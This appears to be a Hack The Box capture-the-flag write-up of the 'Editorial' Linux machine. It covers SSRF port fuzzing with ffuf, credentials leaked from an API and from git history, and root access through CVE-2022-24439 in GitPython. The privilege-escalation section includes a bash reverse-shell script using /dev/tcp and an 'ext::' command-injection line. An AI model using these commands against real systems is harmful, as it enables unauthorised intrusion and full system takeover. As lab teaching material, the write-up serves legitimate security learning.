HTB: Editorial
- Platform: Hack The Box
- Link: Editorial
- Level: Easy
- OS: Linux
Editorial is an easy Linux machine with a few interesting challenges. The web application is vulnerable to Server-Side Request Forgery (SSRF), but it requires fuzzing internal ports to uncover sensitive data. By exploiting an API endpoint, we retrieve credentials that grant initial access to the system. During further enumeration, we discover a series of Git commits, one of which exposes credentials for another user, enabling lateral movement. Privilege escalation is achieved by exploiting CVE-2022-24439 in combination with a root-executable script, leading to root access.
Target IP Address - 10.10.11.20
Scanning
./nmap_scan.sh 10.10.11.20 Editorial
Results
Running detailed scan on open ports: 22,80
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-16 21:07 CDT
Nmap scan report for 10.10.11.20
Host is up (0.052s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 0d:ed:b2:9c:e2:53:fb:d4:c8:c1:19:6e:75:80:d8:64 (ECDSA)
|_ 256 0f:b9:a7:51:0e:00:d5:7b:5b:7c:5f:bf:2b:ed:53:a0 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://editorial.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.14 seconds
Two open ports are found 22 (SSH) and 80 (HTTP), additionally there is a redirection to editorial.htb.
sudo echo "10.10.11.20 editorial.htb" | sudo tee -a /etc/hosts
Enumeration
On http://editorial.htb we find a website for a publishing company.

We get to http://editorial.htb/upload after clicking Publish with Us. We can either send a link or upload a file.

Since the application accepts a user provided url let’s test for SSRF. After filling the form we capture the request from clicking on the Preview button.

We send the request and get a valid response (Status Code 200OK), the server header (nginx/1.18.0 (Ubuntu)), and some content at /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg most likely from some internal application. This means that the SSRF is working, as the application is fetching and returning content from the internal service at 127.0.0.1:80.

Another test would be to use our own IP address with a port number of our choosing with a listener set up on that same port.

On the listener we get a response, also confirming the SSRF presence.

Checking the content of the response with http://editorial.htb/static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg, we see a banal picture.

We are on the right track but we are missing something. Most of the time internal applications run on a different port that is not exposed to the public. In order to find the correct one we will do some fuzzing.
I use the request from Burp, format it as much as I can and remove the redundant headers.
By using it with ffuf we find the port 5000.
You could do it with Burp, but keep in mind that the free version rate limit the Intruder feature, so fuzzing all the ports would take you a long time! Ffuf does it in less than 4 minutes which is better in my opinion.
ffuf -u 'http://editorial.htb/upload-cover' \
-d $'-----------------------------29074654981783001802154691355\r\nContent-Disposition: form-data; name="bookurl"\r\n\r\nhttp://127.0.0.1:FUZZ/\r\n-----------------------------29074654981783001802154691355\r\nContent-Disposition: form-data; name="bookfile"; filename=""\r\nContent-Type: application/octet-stream\r\n\r\n\r\n-----------------------------29074654981783001802154691355--' \
-w <(seq 1 65535) \
-H 'Content-Type: multipart/form-data; boundary=---------------------------29074654981783001802154691355' \
-H 'Host: editorial.htb' \
-t 100 \
-mc all \
-fs 61

| Option | Description |
|---|---|
| -u | Specifies the target URL |
| -d $ | Specifies the HTTP request body |
| -w | Wordlist (we are using a dynamically generated list for all the port numbers) |
| FUZZ | This string will be replaced with each number during the fuzzing process |
| -H | Specifies the HTTP header |
| -t 100 | Sets the number of concurrent threads |
| -mc | Specifies which HTTP response status code to filter |
| all | When used, ffuf will not filter responses based on status codes and will show all responses |
| -fs 61 | Filters by response size. Here, responses with a body size of 61 bytes will be filtered out |

Initial Foothold
Now we re-send the request with http://127.0.0.1:5000 and get a different directory (uploads).

When we go to http://editorial.htb/static/uploads/e9ed8f81-925d-40e0-945e-7fcb30899573 a file gets automatically downloaded on our machine.

It contains some JSON data.

With jq we can make it easier to read.
cat e9ed8f81-925d-40e0-945e-7fcb30899573 | jq

This is a list of api endpoints.
{
"messages": [
{
"promotions": {
"description": "Retrieve a list of all the promotions in our library.",
"endpoint": "/api/latest/metadata/messages/promos",
"methods": "GET"
}
},
{
"coupons": {
"description": "Retrieve the list of coupons to use in our library.",
"endpoint": "/api/latest/metadata/messages/coupons",
"methods": "GET"
}
},
{
"new_authors": {
"description": "Retrieve the welcome message sended to our new authors.",
"endpoint": "/api/latest/metadata/messages/authors",
"methods": "GET"
}
},
{
"platform_use": {
"description": "Retrieve examples of how to use the platform.",
"endpoint": "/api/latest/metadata/messages/how_to_use_platform",
"methods": "GET"
}
}
],
"version": [
{
"changelog": {
"description": "Retrieve a list of all the versions and updates of the api.",
"endpoint": "/api/latest/metadata/changelog",
"methods": "GET"
}
},
{
"latest": {
"description": "Retrieve the last version of api.",
"endpoint": "/api/latest/metadata",
"methods": "GET"
}
}
]
}
After testing them, the response we get from http://127.0.0.1:5000/api/latest/metadata/messages/authors triggers another file download at http://editorial.htb/static/uploads/c1c51caa-8a20-4f95-aca1-3a55e0a0fb69.
Those numbers are dynamically generated so yours will be different.


It is a welcome message for an author with their credentials, dev:dev080217_devAPI!@.

Using those credentials we login via SSH, and recover the user flag.

Lateral Movement (Shell as prod)
In /home/dev/apps we find a .git directory.

Running git log inside it brings a list of commits.

After using git show on the third commit from the top we find another set of credentials, prod:080217_Producti0n_2023!@.
git show b73481bb823d2dfb49c44f4c1e6a7e11912ed8ae

With them we get another SSH shell as prod, this user home directory does not hold anything special.
However he is allowed to run the command /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py with any arguments (*) as the root user. The * is a wildcard that allows any arguments to be passed to the script.

Let’s check the content of /opt/internal_apps/clone_changes/clone_prod_change.py

This script clones a Git repository into a specific directory (/opt/internal_apps/clone_changes). The option multi_options=["-c protocol.ext.allow=always"] allows the ext:: protocol to be used for cloning.
Privilege Escalation
Using pip3 list we find the list of all Python packages installed on the system. GitPython immidiately stands out, it is running version 3.1.29.

Researching about vulnerabilities for this version we find CVE-2022-24439 with a PoC here .
The exploit leverages the ext:: protocol in Git which allows users to use external commands instead of standard protocol such as https and ssh, with this we can achieve a command injection.
Let’s use a bash script in order to get a reverse shell as root.
We create revshell.sh and make it executable with chmod +x revshell.sh.
#!/bin/bash
IP="YOUR_IP"
PORT="PORT_NUMBER"
/bin/bash -i >& /dev/tcp/$IP/$PORT 0>&1
Then we run the command below to get a root shell on our listener enabling us to read the root flag in /root.
sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::/tmp/revshell.sh'


I appreciate you taking the time to read this write up, keep learning!